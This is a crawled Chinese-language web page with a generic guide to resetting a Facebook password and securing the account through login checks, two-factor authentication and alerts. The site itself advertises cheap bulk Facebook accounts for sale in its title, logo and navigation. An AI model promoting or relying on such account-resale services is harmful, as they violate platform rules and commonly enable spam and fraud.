

--- FILE ---
content_type: text/html
request_url: http://www.josesinatra.com/facebookgoumai/711.html
body_size: 10550
content:
<!DOCTYPE html>
<html>
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<meta name="applicable-device" content="pc,mobile" />
<meta http-equiv="X-UA-Compatible" content="IE=edge" />
<title>清理和重置Facebook账号密码的步骤_facebook账号购买网站</title>
<meta name="keywords" content="清理和重置Facebook账号密码的步骤" />
<meta name="description" content="1. 检查账号安全性<br />
   在清理和重置Facebook账号密码之前，首先需要确保账号的安全性" />
<script src="http://www.josesinatra.com/skin/ecms299/js/jquery-2.2.4.min.js" type="text/javascript"></script>
<link rel="stylesheet" href="http://www.josesinatra.com/skin/ecms299/css/style.css" data-minify="1" />
<script language="javascript" type="text/javascript" src="/huojs.js"></script>
</head>
<body>
<div class="header">
  <div class="container clear">
    <div class="logo"><a href="http://www.josesinatra.com/" title="facebook账号购买,facebook账号批发2元,fb账号购买批发网站,脸书账号购买2元"><img src="http://www.josesinatra.com/skin/ecms299/images/logo.png " title="facebook账号购买,facebook账号批发2元,fb账号购买批发网站,脸书账号购买2元" /></a></div>
    <ul class="navbar clearfix">
        <li class=""><a href="http://www.josesinatra.com/">首页</a></li>
        <li class=" active"><a href="http://www.josesinatra.com/facebookgoumai/">facebook账号购买</a></li><li class=""><a href="http://www.josesinatra.com/facebookpifa/">facebook账号批发2元</a></li><li class=""><a href="http://www.josesinatra.com/fbwangzhan/">fb账号购买批发网站</a></li><li class=""><a href="http://www.josesinatra.com/lianshu2yuan/">脸书账号购买2元</a></li>      <script src="http://www.josesinatra.com/e/member/login/loginjs.php"></script>
      <li class="search"> <a href="javascript:;" title="搜索"><i class="fa fa-search"></i>搜索</a> </li>
      <li class="nav-btn"> <a href="" title="" target="_blank"></a> </li>
    </ul>
    <div class="m-nav"> <i class="fa fa-bars"></i> </div>
    <div class="m-search"> <i class="fa fa-search"></i> </div>
    <div class="sea-wrap">
      <div class="container">
        <form onsubmit="return checkSearchForm()" method="post" name="searchform" action="http://www.josesinatra.com/e/search/index.php" >
          <input type="text" name="keyboard" size="11" placeholder="请输入关键字搜索">
          <button class="sea-btn"><i class="fa fa-search"></i></button>
          <input type="hidden" value="title" name="show">
        <input type="hidden" value="1" name="tempid">
        <input type="hidden" value="news" name="tbname">
        <input name="mid" value="1" type="hidden">
        <input name="dopost" value="search" type="hidden">
        </form>
      </div>
    </div>
  </div>
  <div class="sea-mask"></div>
</div>
<div class="crumbs">
  <div class="container">
    <div class="crumbs-box"><i class="fa fa-map-marker"></i>您的位置：<a href="http://www.josesinatra.com/">首页</a>&nbsp;>&nbsp;<a href="http://www.josesinatra.com/facebookgoumai/">facebook账号购买</a>&nbsp;&gt;&nbsp;<span>正文</span> </div>
  </div>
</div>
<!---End-breadcrumb---->
<div class="container clear">
  <div class="wrap-left float-lt">
    <div class="article-box">
    	<div class="aboxd"><div class="pcd_ad"><script src=http://www.josesinatra.com/d/js/acmsd/thea7.js></script></div><div class="mbd_ad"></div></div>
      <div class="article">
        <h1>清理和重置Facebook账号密码的步骤</h1>
        <div class="article-content">
         <p>1. 检查账号安全性</p>
<p>在清理和重置Facebook账号密码之前，首先需要确保账号的安全性。可以通过以下步骤进行检查：</p>
<p>- 登录到Facebook账号。</p>
<p>- 点击右上角的下拉菜单，选择“设置和隐私”选项。</p>
<p>- 在左侧侧边栏中选择“安全性和登录”选项。</p>
<p>- 查看是否有任何异常活动或未经授权的登录记录，如有发现，应及时更改密码并采取相应的安全措施。</p>
<p>2. 重置密码</p>
<p>如果需要重置Facebook账号密码，可以按照以下步骤进行操作：</p>
<p>- 进入Facebook登录页面。</p>
<p>- 点击“忘记账号？”链接，这会将您带到密码重置页面。</p>
<p>- 在密码重置页面中，您可以选择使用与账号相关联的电子邮件地址、电话号码或用户名来找回您的账号。</p>
<p>- 根据您选择的找回方式，输入相关信息并按照系统提示进行操作。</p>
<p>- 通过邮箱或手机接收到的验证码，验证身份后即可进入密码重置页面。</p>
<p>- 输入新密码，并确认密码更改。</p>
<p>3. 配置账号安全设置</p>
<p>一旦您成功重置了Facebook账号密码，接下来可以配置账号的安全设置以增加账号的保护性：</p>
<p>- 登录到Facebook账号。</p>
<p>- 点击右上角的下拉菜单，选择“设置和隐私”选项。</p>
<p>- 在左侧侧边栏中选择“安全性和登录”选项。</p>
<p>- 在“双重认证”部分，启用双重认证以增加账号的安全性。</p>
<p>- 启用登录警报功能，以接收有关账号登录活动的通知。</p>
<p>- 定期更改密码，并避免使用与其他平台相同的密码。</p>
<p>4. 监控账号安全</p>
<p>在完成了清理和重置Facebook账号密码后，应定期监控账号的安全状况，以确保账号不受到未经授权的访问或其他安全威胁：</p>
<p>- 检查账号登录历史记录，查看是否有异常登录活动。</p>
<p>- 定期检查账号的隐私设置，并根据需要进行调整。</p>
<p>- 注意来自Facebook的安全警报或通知，并采取适当的行动。</p>
<p>- 如果发现账号存在异常活动或有任何安全问题，立即更改密码并通知Facebook以确保账号的安全。</p>
<p>5. 其他注意事项</p>
<p>- 不要与他人共享Facebook账号密码。</p>
<p>- 避免使用容易被猜测的密码，建议使用包含字母、数字和特殊字符的复杂密码。</p>
<p>- 不要在公共设备上保存密码或登录信息。</p>
<p>- 定期更新设备上的防病毒软件和防恶意软件。</p>
<p>通过按照以上步骤进行操作，您可以清理和重置Facebook账号密码，并加强账号的安全性，从而有效保护个人信息和隐私。</p>
 
          <div class="pagebar">  </div>
          <div class="article-info">
            <div class="article-link"> <span class="article-info-name">本文地址：</span><a href="" title="清理和重置Facebook账号密码的步骤">http://www.josesinatra.com/facebookgoumai/711.html</a> </div>
            <div class="article-tags"> <span class="article-info-name">文章标签：</span>  </div>
            <div class="article-copy"> <span class="article-info-name">版权声明：</span>除特别声明外，本站所有文章皆是本站原创，转载请以超链接形式注明出处！ </div>
          </div>
        </div>
      </div>
      <div class="article-metas clear">
        <div class="article-meta"> <span><i class="fa fa-user"></i></span> <span><i class="fa fa-clock-o"></i>2024-03-20 10:18:02</span> <span><i class="fa fa-folder"></i><a href="http://www.josesinatra.com/facebookgoumai/" title="facebook账号购买">facebook账号购买</a></span> <span><i class="fa fa-comments-o"></i><script src=http://www.josesinatra.com/e/public/ViewClick/?classid=1&id=711&down=2></script></span> <span><i class="fa fa-eye"></i><script src=http://www.josesinatra.com/e/public/ViewClick/?classid=1&id=711&addclick=1></script></span> </div>
        <div class="article-share">
          <div class="share"> <span>分享：</span> <a href="#weixin_qr" title="分享到微信" class="weixin"> <svg t="1509603359747" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="2786" xmlns:xlink="http://www.w3.org/1999/xlink">
            <path d="M778.748 575.633c-15.732 0-31.641-15.732-31.641-31.817 0-15.82 15.908-31.817 31.641-31.817 23.994 0 39.903 15.997 39.903 31.817 0 15.997-15.908 31.817-39.903 31.817M603.494 575.633c-15.82 0-31.817-15.732-31.817-31.817 0-15.82 15.997-31.817 31.817-31.817 24.17 0 39.903 15.997 39.903 31.817 0 15.997-15.732 31.817-39.903 31.817M962 615.447c0-127.354-127.442-231.153-270.615-231.153-151.612 0-270.879 103.887-270.879 231.153 0 127.705 119.356 231.153 270.879 231.153 31.729 0 63.721-7.911 95.537-15.908l87.364 47.901-23.906-79.628c63.896-48.076 111.621-111.622 111.621-183.516M277.068 360.477c-23.906 0-47.989-15.997-47.989-39.815 0-23.994 24.082-39.727 47.989-39.727 23.906 0 39.727 15.732 39.727 39.727 0 23.818-15.82 39.815-39.727 39.815M499.959 280.847c24.082 0 39.903 15.82 39.903 39.727 0 23.818-15.82 39.815-39.903 39.815-23.818 0-47.724-15.997-47.724-39.815 0-23.994 23.906-39.727 47.724-39.727M671.17 367.156c10.372 0 20.567 0.791 30.762 1.933-27.598-128.32-164.795-223.682-321.416-223.682-175.078 0-318.516 119.268-318.516 270.879 0 87.451 47.724 159.346 127.442 215.068l-31.817 95.8 111.357-55.81c39.815 7.822 71.807 15.908 111.533 15.908 10.020 0 19.951-0.44 29.707-1.143-6.153-21.357-9.844-43.594-9.844-66.797 0.088-139.219 119.531-252.158 270.791-252.158z" p-id="2787"></path>
            </svg>
            <div class="qrpopup">
              <div id="postqr" data-url="http://www.josesinatra.com/facebookgoumai/711.html?>"></div>
              <span>扫描分享到社交APP</span></div>
            </a> <a target="_blank" onClick='window.open("http://service.weibo.com/share/share.php?url=http://www.josesinatra.com/facebookgoumai/711.html&amp;title=清理和重置Facebook账号密码的步骤&amp;appkey=&amp;pic=&amp;searchPic=true")' title="分享到新浪微博" class="weibo"> <svg t="1509603370183" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="3458" xmlns:xlink="http://www.w3.org/1999/xlink">
            <path d="M783.055 155.691c-30.146-6.856-70.576-5.449-121.289 4.131-0.703 0-1.406 0.352-2.109 1.055l-1.055 2.109-1.055 1.055c-7.559 2.021-13.711 6.328-18.545 12.832-4.834 6.503-7.207 13.535-7.207 21.006 0 10.283 3.427 18.809 10.283 25.664 6.856 6.856 15.117 10.283 24.698 10.283h3.076c0.703 0 2.198-0.352 4.658-1.055 2.373-0.703 5.010-1.23 7.734-1.582 2.724-0.352 5.625-1.055 8.789-2.109 3.076-1.055 5.888-2.021 8.262-3.076 2.373-1.055 7.031-1.582 13.887-1.582 6.856 0 15.293 0.528 25.224 1.582 9.932 1.055 20.918 3.604 32.871 7.646 12.041 4.131 23.994 9.229 35.947 15.381 11.953 6.153 23.994 14.766 35.947 25.664 12.041 10.898 22.5 23.555 31.377 37.969 17.842 40.342 21.27 79.365 10.283 117.070 0 0.703-0.176 1.406-0.528 2.109-0.352 0.703-0.879 2.373-1.582 5.098-0.703 2.724-1.406 5.273-2.109 7.646-0.703 2.373-1.406 5.45-2.109 9.229-0.703 3.779-1.055 7.031-1.055 9.756 0 6.153 1.67 11.25 5.098 15.381 3.428 4.131 7.734 7.031 12.833 8.701 5.185 1.67 11.162 2.549 18.018 2.549 19.161 0 30.498-11.602 33.926-34.893 8.262-26.719 12.832-52.208 13.887-76.465 1.055-24.258-0.703-45.703-5.098-64.161-4.482-18.457-11.162-35.771-20.039-51.856-8.877-16.084-19.161-29.795-30.849-41.045-11.69-11.338-24.697-21.533-39.112-30.849-14.414-9.229-28.301-16.612-41.661-22.060-13.184-5.362-27.070-9.756-41.396-13.184v0zM800.545 445.115c4.131 0 7.911-1.055 11.338-3.076s6.153-4.658 8.261-7.646c2.021-3.076 3.428-6.328 4.131-9.756 0.703-0.703 1.055-1.67 1.055-3.076 8.262-78.047-19.161-122.52-82.266-133.418-18.545-3.428-35.684-3.779-51.416-1.055-4.834 0-8.877 1.231-12.305 3.604-3.428 2.373-6.328 5.449-8.789 9.229-2.373 3.779-3.604 7.734-3.604 11.778 0 6.856 2.373 12.656 7.208 17.403 4.834 4.747 10.635 7.207 17.49 7.207 53.438-12.305 82.266 4.747 86.308 51.328 1.406 11.602 0.703 22.588-2.109 32.872 0 6.856 2.373 12.656 7.207 17.403 4.746 4.747 10.635 7.119 17.49 7.208v0zM435.623 659.656c-4.834 3.428-9.756 4.922-14.942 4.658-5.098-0.352-8.701-2.549-10.81-6.68l-2.109-4.131c-0.703-1.406-1.055-2.724-1.055-4.131v-4.131c0-2.021 0.352-3.779 1.055-5.098l2.109-4.131c0.703-1.406 1.67-2.373 3.076-3.076l3.076-4.131c5.45-4.131 10.81-5.801 15.908-5.098s8.701 3.428 10.81 8.174c2.021 2.724 2.901 5.801 2.549 9.229-0.352 3.427-1.406 6.68-3.076 9.756-1.67 3.164-3.867 6.065-6.592 8.789v0zM348.172 733.572c-4.131 0.703-8.086 0.879-11.778 0.528-3.779-0.352-7.207-1.055-10.283-2.109-3.076-1.055-6.153-2.285-9.229-3.604-3.076-1.318-5.625-3.252-7.734-5.625-2.109-2.461-3.955-4.834-5.625-7.207-1.67-2.373-3.076-5.098-4.131-8.174-1.055-3.076-1.583-6.328-1.583-9.756 0-7.559 2.021-14.854 6.153-22.060 4.131-7.208 9.756-13.359 16.963-18.458 7.207-5.185 15.205-8.086 24.17-8.701 6.153-0.703 12.129-0.528 18.018 0.527s10.81 2.724 14.942 5.098c4.131 2.373 7.734 5.098 10.81 8.174 3.076 3.076 5.362 6.68 6.68 10.81 1.318 4.131 2.021 8.526 2.109 13.359 0 7.559-2.197 14.678-6.68 21.533-4.482 6.856-10.459 12.656-18.018 17.403-7.558 4.747-15.82 7.471-24.785 8.262v0zM385.174 539.51c-19.864 2.021-37.705 6.68-53.438 13.887s-28.125 15.381-37.002 24.609c-8.877 9.229-16.435 19.16-22.675 29.795-6.153 10.635-10.459 21.006-12.832 31.289-2.373 10.283-3.955 19.688-4.658 28.213-0.703 8.526-1.055 15.205-1.055 20.039l1.055 8.174v4.131c0 2.021 0.703 6.153 2.109 12.305s3.252 11.778 5.625 16.963c2.373 5.185 6.328 10.81 11.777 16.963 5.449 6.152 11.953 11.25 19.511 15.381 45.263 21.885 87.364 28.565 126.474 20.039 39.023-8.526 70.576-28.213 94.57-59.063 9.58-11.602 15.908-26.016 18.984-43.154 3.076-17.138 2.373-34.365-2.109-51.856-4.482-17.402-12.129-33.31-23.115-47.724-10.987-14.414-27.246-25.489-48.779-33.398-21.445-7.823-46.318-10.019-74.443-6.592v0zM415.057 823.924c-74.004 3.428-136.934-10.987-188.614-43.154-51.768-32.168-77.607-72.862-77.607-122.168 0-48.604 25.664-90.527 77.080-125.771 51.416-35.244 114.434-54.58 189.141-58.008 74.708-3.427 137.724 8.877 189.141 36.914 51.416 28.037 77.080 66.357 77.080 114.961 0 49.307-26.192 93.604-78.662 132.891-52.383 39.463-114.961 60.82-187.559 64.336v0zM728.563 504.705c-10.283-2.021-16.963-5.098-20.039-9.229s-3.604-7.823-1.582-11.338l3.076-5.097c0.703-0.703 1.406-1.67 2.109-3.076s2.109-4.307 4.131-8.701c2.021-4.482 3.604-8.877 4.658-13.359 1.055-4.482 1.933-9.932 2.549-16.435 0.703-6.504 0.44-12.656-0.528-18.458-0.967-5.8-3.076-12.129-6.153-18.984-3.076-6.856-7.383-13.008-12.832-18.457-9.58-9.58-22.148-15.732-37.529-18.457-15.381-2.724-30.849-2.901-46.231-0.528-15.381 2.373-29.971 5.45-43.682 9.229-13.711 3.779-25.049 7.383-33.925 10.81l-13.359 6.153c-6.856 2.021-12.481 3.427-16.963 4.131-4.482 0.703-7.911 0.528-10.283-0.528-2.373-1.055-4.307-2.021-5.625-3.076-1.318-1.055-1.846-3.428-1.582-7.207 0.352-3.779 0.703-7.031 1.055-9.756 0.352-2.724 1.23-7.031 2.549-12.832 1.406-5.801 2.373-10.459 3.076-13.887 0-8.174-0.527-15.908-1.582-23.115-1.055-7.207-3.252-15.205-6.68-24.083-3.427-8.877-8.349-16.084-14.942-21.533-6.504-5.45-14.766-9.932-24.698-13.359-9.932-3.428-22.763-4.482-38.584-3.076-15.732 1.318-33.575 5.45-53.438 12.305-23.994 8.174-48.34 20.391-73.037 36.387-24.697 16.084-46.055 32.872-64.248 50.273-18.193 17.49-34.805 34.365-49.834 50.801-15.117 16.435-26.719 29.795-34.981 40.078l-11.338 16.435c-22.588 29.443-39.375 58.887-50.362 88.242-10.898 29.356-16.084 51.592-15.381 66.622v21.533c4.131 32.872 14.238 62.315 30.322 88.33 16.084 26.016 35.244 47.021 57.568 63.106 22.324 16.084 48.516 29.795 78.662 41.045 30.146 11.338 59.151 19.512 86.924 24.609 27.773 5.098 57.041 8.701 87.891 10.81 50.713 4.131 103.359 0.176 157.763-11.778 54.492-11.953 105.205-32.695 152.138-62.138 46.933-29.443 80.068-64.688 99.229-105.732 11.69-23.994 17.666-46.582 18.018-67.763 0.352-21.182-3.252-38.497-10.81-51.856-7.559-13.359-17.315-25.137-29.356-35.42-11.953-10.283-23.291-17.842-33.926-22.588-10.635-4.834-20.039-7.911-28.301-9.229v0.175z" p-id="3459"></path>
            </svg> </a> <a target="_blank" onClick='window.open("http://connect.qq.com/widget/shareqq/index.html?url=http://www.josesinatra.com/facebookgoumai/711.html&title=清理和重置Facebook账号密码的步骤")' title="分享到QQ好友" class="qq"> <svg t="1514186667140" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="3644" xmlns:xlink="http://www.w3.org/1999/xlink">
            <path d="M512 56.88061a295.77917 295.77917 0 0 1 294.641558 295.77917v5.119254a25.027468 25.027468 0 0 0 3.697239 14.788959 121.440101 121.440101 0 0 1 19.339408 64.275089 97.550245 97.550245 0 0 1 0 15.92657 25.311871 25.311871 0 0 0 6.825673 21.899035 280.137002 280.137002 0 0 1 68.256731 109.779577c28.440305 87.311736 17.632989 168.082201-8.247688 176.898695a16.77978 16.77978 0 0 1-5.403658 0 54.605385 54.605385 0 0 1-34.128366-22.46784 25.027468 25.027468 0 0 0-19.339407-9.100898h-2.844031a25.311871 25.311871 0 0 0-19.908213 13.366943 326.210296 326.210296 0 0 1-31.568738 48.348519 25.311871 25.311871 0 0 0 10.23851 38.963217c35.550381 14.788958 56.88061 36.119187 56.880609 58.587028 0 42.376054-70.531956 76.788823-156.990482 76.788823a220.696765 220.696765 0 0 1-136.22906-38.963218 25.596274 25.596274 0 0 0-16.77978-6.256867h-52.614564a24.743065 24.743065 0 0 0-16.495377 6.256867A220.696765 220.696765 0 0 1 332.82608 966.970363c-85.320914 0-156.990482-34.412769-156.990483-76.788823 0-22.467841 20.477019-44.082472 56.88061-58.587028a25.311871 25.311871 0 0 0 10.23851-38.963217 327.916714 327.916714 0 0 1-31.568739-48.348518 25.311871 25.311871 0 0 0-19.908213-13.366944h-2.844031a25.311871 25.311871 0 0 0-19.62381 9.100898 54.320982 54.320982 0 0 1-33.843963 22.752244 16.77978 16.77978 0 0 1-5.688061 0c-26.16508-8.816494-35.550381-89.58696-8.247688-176.898696a280.990211 280.990211 0 0 1 68.825538-110.632786 25.311871 25.311871 0 0 0 6.825673-21.614631 98.119052 98.119052 0 0 1 0-15.357765 121.440101 121.440101 0 0 1 18.770601-63.706283 25.311871 25.311871 0 0 0 3.69724-14.788958v-5.688061A295.77917 295.77917 0 0 1 512 56.88061m0-56.88061A352.090973 352.090973 0 0 0 161.331042 352.375376a174.623471 174.623471 0 0 0-22.183438 85.320915v8.532091A331.613954 331.613954 0 0 0 67.193633 568.806096c-31.853141 101.816291-28.440305 222.97199 44.082472 247.146249a72.522777 72.522777 0 0 0 23.605453 3.981642 77.073226 77.073226 0 0 0 17.632989-1.990821 102.385097 102.385097 0 0 0-32.990753 72.80718C119.523794 966.970363 209.395157 1023.850973 332.82608 1023.850973a286.678272 286.678272 0 0 0 162.678543-44.366876h32.706351A286.678272 286.678272 0 0 0 690.889517 1023.850973c123.430923 0 213.302286-56.88061 213.302286-133.100627a102.385097 102.385097 0 0 0-32.990753-73.660389 76.220017 76.220017 0 0 0 18.201795 2.275224 72.80718 72.80718 0 0 0 23.32105-3.697239c71.385165-24.174259 75.935614-145.329958 44.082472-247.146249a330.760745 330.760745 0 0 0-71.385165-121.724505v-9.3853a174.907875 174.907875 0 0 0-22.752244-85.320915A352.090973 352.090973 0 0 0 512 0z" p-id="3645"></path>
            </svg> </a> <a target="_blank" onClick='window.open("https://sns.qzone.qq.com/cgi-bin/qzshare/cgi_qzshare_onekey?url=http://www.josesinatra.com/facebookgoumai/711.html&title=清理和重置Facebook账号密码的步骤")' title="分享到QQ空间" class="qqzone"> <svg t="1511159606267" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="2568" xmlns:xlink="http://www.w3.org/1999/xlink">
            <path d="M969.36 423.824c0-10.208 0-7.408-10.208-7.408l-102.048 0L683.648 416.416l-40.848-72.72L530.56 128c-10.224 0-10.224 0-20.432 0l-102.016 215.68-40.832 72.72L193.776 416.4 48 416.4l0 4.64 57.584 40.848 161.472 142.944-36.64 326.72c0 10.208 2.096 10.208 22.496 10.208l266.384-163.36 265.824 163.36c10.24 0 10.48 0 20.688-10.208l-50.896-326.72 153.12-131.36L969.36 423.824zM295.856 736.88 591.776 495.68l-275.52-47.232 418.368 0L479.536 679.456l265.312 57.424L295.856 736.88z" p-id="2569"></path>
            </svg> </a> </div>
        </div>
      </div>
    </div>
    <div class="prev-next">
      <p class="art-prev"> <a href="http://www.josesinatra.com/facebookgoumai/708.html" rel="prev"><span>上一篇</span>发现美国的Facebook账号</a> </p>          </div>
    <div class="aboxd"><div class="pcd_ad"><script src=http://www.josesinatra.com/d/js/acmsd/thea10.js></script></div><div class="mbd_ad"></div></div>
    <div class="related">
      <div class="com-tit">
        <h4 class="title-2">猜你喜欢</h4>
      </div>
      <ul class="related-main clear">
              </ul>
    </div>
    <div id="comment">
      <div class="comm-tab">
        <div id="comm-post">
          <div class="com-tit">
            <h4 class="title-2">发表评论</h4>
            <span class="comm-cancel"> <a rel="nofollow" id="cancel-reply" href="#comment" style="display:none;">取消回复</a> </span> </div>
          <script src="http://www.josesinatra.com/e/pl/from/?classid=1&id=711"></script>
        </div>
      </div>
      <div class="comm-msgs">
        <div class="com-tit">
          <h4 class="title-2">评论列表</h4>
        </div>
        <label id="AjaxCommentBegin"></label>
        <script src="http://www.josesinatra.com/e/pl/more/?classid=1&id=711&num=10"></script>
        <label id="AjaxCommentEnd"></label>
      </div>
    </div>
  </div>
  <div class="wrap-right float-rt">
    <div class="sidebar-box"> 
    <div class="widget widgetModule">
        <div class="com-tit">
          <h4 class="title-2">最新发布</h4>
        </div>
        <ul class="mod-main mod-post">
          <li class="clear">
            <div class="mod-post-left"> <a href="http://www.josesinatra.com/facebookgoumai/711.html" target="_blank" title="清理和重置Facebook账号密码的步骤"><img src="http://www.josesinatra.com/skin/ecms299/images/notimg.gif" alt="清理和重置Facebook账号密码的步骤"></a> </div>
            <div class="mod-post-right">
              <h3 class="mod-post-title"> <a href="http://www.josesinatra.com/facebookgoumai/711.html" target="_blank" title="清理和重置Facebook账号密码的步骤">清理和重置Facebook账号密码的步骤</a></h3>
              <p><i class="fa fa-clock-o"></i>2024-03-20</p>
            </div>
          </li>
          <li class="clear">
            <div class="mod-post-left"> <a href="http://www.josesinatra.com/facebookgoumai/708.html" target="_blank" title="发现美国的Facebook账号"><img src="/d/file/p/2023/11-01/p10354551486.jpg" alt="发现美国的Facebook账号"></a> </div>
            <div class="mod-post-right">
              <h3 class="mod-post-title"> <a href="http://www.josesinatra.com/facebookgoumai/708.html" target="_blank" title="发现美国的Facebook账号">发现美国的Facebook账号</a></h3>
              <p><i class="fa fa-clock-o"></i>2024-03-16</p>
            </div>
          </li>
          <li class="clear">
            <div class="mod-post-left"> <a href="http://www.josesinatra.com/facebookgoumai/706.html" target="_blank" title="警示为何你的Facebook账号可能被封锁"><img src="/d/file/p/2023/11-01/p10353669809.jpg" alt="警示为何你的Facebook账号可能被封锁"></a> </div>
            <div class="mod-post-right">
              <h3 class="mod-post-title"> <a href="http://www.josesinatra.com/facebookgoumai/706.html" target="_blank" title="警示为何你的Facebook账号可能被封锁">警示为何你的Facebook账号可能被封锁</a></h3>
              <p><i class="fa fa-clock-o"></i>2024-03-11</p>
            </div>
          </li>
          <li class="clear">
            <div class="mod-post-left"> <a href="http://www.josesinatra.com/facebookgoumai/704.html" target="_blank" title="是否可以重新创建已删除的Facebook账号"><img src="/d/file/p/2023/11-01/p10353123084.jpg" alt="是否可以重新创建已删除的Facebook账号"></a> </div>
            <div class="mod-post-right">
              <h3 class="mod-post-title"> <a href="http://www.josesinatra.com/facebookgoumai/704.html" target="_blank" title="是否可以重新创建已删除的Facebook账号">是否可以重新创建已删除的Facebook账号</a></h3>
              <p><i class="fa fa-clock-o"></i>2024-03-07</p>
            </div>
          </li>
          <li class="clear">
            <div class="mod-post-left"> <a href="http://www.josesinatra.com/facebookgoumai/694.html" target="_blank" title="想找蔡英文在Facebook上的账号"><img src="/d/file/p/2023/11-01/p10343312573.jpg" alt="想找蔡英文在Facebook上的账号"></a> </div>
            <div class="mod-post-right">
              <h3 class="mod-post-title"> <a href="http://www.josesinatra.com/facebookgoumai/694.html" target="_blank" title="想找蔡英文在Facebook上的账号">想找蔡英文在Facebook上的账号</a></h3>
              <p><i class="fa fa-clock-o"></i>2024-03-03</p>
            </div>
          </li>
          <li class="clear">
            <div class="mod-post-left"> <a href="http://www.josesinatra.com/facebookgoumai/693.html" target="_blank" title="是否注册一个新的Facebook账号违法"><img src="http://www.josesinatra.com/skin/ecms299/images/notimg.gif" alt="是否注册一个新的Facebook账号违法"></a> </div>
            <div class="mod-post-right">
              <h3 class="mod-post-title"> <a href="http://www.josesinatra.com/facebookgoumai/693.html" target="_blank" title="是否注册一个新的Facebook账号违法">是否注册一个新的Facebook账号违法</a></h3>
              <p><i class="fa fa-clock-o"></i>2024-02-28</p>
            </div>
          </li>
          <li class="clear">
            <div class="mod-post-left"> <a href="http://www.josesinatra.com/facebookgoumai/692.html" target="_blank" title="Facebook账号丢失后如何找回密码"><img src="/d/file/p/2023/11-01/p10342916538.jpg" alt="Facebook账号丢失后如何找回密码"></a> </div>
            <div class="mod-post-right">
              <h3 class="mod-post-title"> <a href="http://www.josesinatra.com/facebookgoumai/692.html" target="_blank" title="Facebook账号丢失后如何找回密码">Facebook账号丢失后如何找回密码</a></h3>
              <p><i class="fa fa-clock-o"></i>2024-02-24</p>
            </div>
          </li>
          <li class="clear">
            <div class="mod-post-left"> <a href="http://www.josesinatra.com/facebookgoumai/690.html" target="_blank" title="Facebook账号错误无法登录解决登录问题的方法"><img src="http://www.josesinatra.com/skin/ecms299/images/notimg.gif" alt="Facebook账号错误无法登录解决登录问题的方法"></a> </div>
            <div class="mod-post-right">
              <h3 class="mod-post-title"> <a href="http://www.josesinatra.com/facebookgoumai/690.html" target="_blank" title="Facebook账号错误无法登录解决登录问题的方法">Facebook账号错误无法登录解决登录问题的方法</a></h3>
              <p><i class="fa fa-clock-o"></i>2024-02-20</p>
            </div>
          </li>
        </ul>
      </div>
    <div class="widget widgetModule ceads">
      <script src="http://www.josesinatra.com/d/js/acmsd/thea1.js"></script>
      </div>
      <div class="widget widgetModule">
        <div class="com-tit">
          <h4 class="title-2">热门排行</h4>
        </div>
        <ul class="mod-main mod-post">
          <li class="clear">
            <div class="mod-post-left"> <a href="http://www.josesinatra.com/facebookgoumai/572.html" target="_blank" title="不建议分享Facebook账号密码"><img src="/d/file/p/2023/11-01/p1007342879.jpg" alt="不建议分享Facebook账号密码"></a> </div>
            <div class="mod-post-right">
              <h3 class="mod-post-title"> <a href="http://www.josesinatra.com/facebookgoumai/572.html" target="_blank" title="不建议分享Facebook账号密码">不建议分享Facebook账号密码</a></h3>
              <p><i class="fa fa-clock-o"></i>2023-11-01</p>
            </div>
          </li>
          <li class="clear">
            <div class="mod-post-left"> <a href="http://www.josesinatra.com/facebookgoumai/562.html" target="_blank" title="如何开通Facebook企业账号"><img src="/d/file/p/2023/11-01/p1007022550.jpg" alt="如何开通Facebook企业账号"></a> </div>
            <div class="mod-post-right">
